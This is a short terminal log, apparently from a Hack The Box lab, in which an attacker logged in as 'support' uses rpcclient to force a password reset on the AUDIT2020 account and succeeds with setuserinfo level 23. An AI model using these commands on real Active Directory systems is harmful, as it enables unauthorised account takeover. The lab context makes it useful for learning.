 ┌──(root㉿cyborg)-[~/swap/htb_swap/ad101_4_json]
└─# rpcclient -U support 10.10.10.192
Password for [WORKGROUP\support]:
rpcclient $> changepwd AUDIT2020 123@Abc
command not found: changepwd
rpcclient $> net user AUDIT2020 123@Abc
command not found: net
rpcclient $> setuserinfo AUDIT2020 1 123@Abc
result was NT_STATUS_INVALID_INFO_CLASS
rpcclient $> setuserinfo AUDIT2020 1 123@Abc1234.
result was NT_STATUS_INVALID_INFO_CLASS
rpcclient $> setuserinfo AUDIT2020 123@Abc1234.
Usage: setuserinfo username level password [password_expired]
result was NT_STATUS_INVALID_PARAMETER
rpcclient $> setuserinfo AUDIT2020 123@Abc
Usage: setuserinfo username level password [password_expired]
result was NT_STATUS_INVALID_PARAMETER
rpcclient $> setuserinfo AUDIT2020 1 123@Abc
result was NT_STATUS_INVALID_INFO_CLASS
rpcclient $> setuserinfo AUDIT2020 23 123@Abc
rpcclient $>